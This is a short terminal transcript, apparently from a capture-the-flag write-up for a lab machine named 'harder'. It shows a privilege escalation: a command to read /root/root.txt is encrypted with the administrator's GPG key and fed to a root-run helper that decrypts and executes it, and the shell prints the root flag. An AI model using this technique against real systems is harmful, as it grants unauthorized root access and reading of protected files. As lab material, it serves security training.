 harder:/usr/local/bin$ cd /tmp
harder:/tmp$ touch payload
harder:/tmp$ echo "cat /root/root.txt" > payload
harder:/tmp$ gpg --list-keys
/home/evs/.gnupg/pubring.kbx
----------------------------
pub   ed25519 2020-07-07 [SC]
      6F99621E4D64B6AFCE56E864C91D6615944F6874
uid           [ unknown] Administrator <root@harder.local>
sub   cv25519 2020-07-07 [E]

harder:/tmp$ gpg -e -r "Administrator" payload
gpg: 6C1C04522C049868: There is no assurance this key belongs to the named user

sub  cv25519/6C1C04522C049868 2020-07-07 Administrator <root@harder.local>
 Primary key fingerprint: 6F99 621E 4D64 B6AF CE56  E864 C91D 6615 944F 6874
      Subkey fingerprint: E51F 4262 1DB8 87CB DC36  11CD 6C1C 0452 2C04 9868

It is NOT certain that the key belongs to the person named
in the user ID.  If you *really* know what you are doing,
you may answer the next question with yes.

Use this key anyway? (y/N) y
harder:/tmp$ /usr/local/bin/execute-crypted payload.gpg
gpg: encrypted with 256-bit ECDH key, ID 6C1C04522C049868, created 2020-07-07
      "Administrator <root@harder.local>"
3a7bd72672889e0756b09f0566935a6c
harder:/tmp$